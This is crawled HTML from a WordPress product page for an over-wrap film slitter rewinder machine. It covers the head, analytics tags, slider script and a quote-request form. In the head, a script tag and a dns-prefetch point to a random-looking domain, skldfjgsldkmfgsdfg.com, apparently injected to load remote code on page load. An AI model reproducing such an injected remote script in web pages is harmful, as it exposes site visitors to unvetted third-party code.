

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rewindingmachine.net/over-wrap-film-slitter-rewinder-machine/
body_size: 18670
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3BSX4N9');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="">
	<link rel="alternate" hreflang="en" href="http://www.rewindingmachine.net/" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75813649-1', 'auto');
  ga('send', 'pageview');
</script>
	<title>Over Wrap Film Slitter Rewinder Machine | KEW ENGG. &amp; MFG.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="KEW High Speed Manufacturer, exporter &amp; supplier Of Over Wrap Film Slitter Rewinder Machine."/>
<link rel="canonical" href="https://www.rewindingmachine.net/over-wrap-film-slitter-rewinder-machine/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Over Wrap Film Slitter Rewinder Machine | KEW ENGG. &amp; MFG." />
<meta property="og:description" content="KEW High Speed Manufacturer, exporter &amp; supplier Of Over Wrap Film Slitter Rewinder Machine." />
<meta property="og:url" content="https://www.rewindingmachine.net/over-wrap-film-slitter-rewinder-machine/" />
<meta property="og:image" content="https://www.rewindingmachine.net/wp-content/uploads/8.jpg" />
<meta property="og:image:secure_url" content="https://www.rewindingmachine.net/wp-content/uploads/8.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="250" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="KEW High Speed Manufacturer, exporter &amp; supplier Of Over Wrap Film Slitter Rewinder Machine." />
<meta name="twitter:title" content="Over Wrap Film Slitter Rewinder Machine | KEW ENGG. &amp; MFG." />
<meta name="twitter:image" content="https://www.rewindingmachine.net/wp-content/uploads/8.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.rewindingmachine.net\/","name":"Rewindingmachine.net","alternateName":"KEW ENGG. & MFG. PVT. LTD.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.rewindingmachine.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.rewindingmachine.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.rewindingmachine.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rewindingmachine.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://www.rewindingmachine.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rewindingmachine.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.rewindingmachine.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/css/js_composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/visual-composer-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-extend-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/visual-composer-extend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-lightbox-skin-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/lightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1764129646" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.rewindingmachine.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rewindingmachine.net/wp-json/wp/v2/pages/2610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rewindingmachine.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rewindingmachine.net/?p=2610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rewindingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewindingmachine.net%2Fover-wrap-film-slitter-rewinder-machine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rewindingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewindingmachine.net%2Fover-wrap-film-slitter-rewinder-machine%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '043a6f3bbc';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.rewindingmachine.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/ie8.css" media="screen"><![endif]--><!--[if lt IE 9]>
            <script src="http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/js/plugins/html5.js"></script>
        <![endif]--><!-- TOTAL CSS -->
<style type="text/css">
/*ADVANCED STYLING*/.wpb_row .fa:before{box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important}/*CUSTOMIZER STYLING CSS*/.wpb_column{margin-bottom:40px}
</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style>.footer-vimal {position:fixed;right:0;bottom:15%;background-color:blueviolet;color:#fff; text-align: center; font-style: bolder;  font-weight: 900; padding:10px; text-decoration: none;width:auto; z-index:9000;}
.footer-vimal a:link, a:visited,a:hover{ color:#fff;text-decoration: none; }
.footer1 {position:fixed; right:0; margin-right:7%; bottom:20px;background-color:white; padding:8px;z-index:9000;}</style>
<script type="text/javascript">
    function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
    }
</script>
</head>

<!-- Begin Body -->
<body class="wp-singular page-template-default page page-id-2610 wp-theme-twentyfifteen wpex-theme wpex-responsive theme-base has-composer full-width-main-layout content-right-sidebar has-breadcrumbs sidebar-widget-icons wpb-js-composer js-comp-ver-4.3.5 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3BSX4N9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="outer-wrap" class="clr">
<a class="footer-vimal" href="#" onclick="toggle_visibility('foo');">Get a Quote!!</a>
<div class="footer1" id="foo" style="display:none;"><div role="form" class="wpcf7" id="wpcf7-f3384-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/over-wrap-film-slitter-rewinder-machine/#wpcf7-f3384-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3384" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3384-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label><b>Send Inquiry</b></label><br />
<label><span class="wpcf7-form-control-wrap company-name"><input type="text" name="company-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Contact No" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap address"><textarea name="address" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Address"></textarea></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Product Interested" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label><br />
<label> Attach File<br />
    <span class="wpcf7-form-control-wrap attachmentfile"><input type="file" name="attachmentfile" size="40" class="wpcf7-form-control wpcf7-file" aria-invalid="false" /></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
	
	<div id="wrap" class="clr">

			
		

<div id="top-bar-wrap" class="clr always-visible">
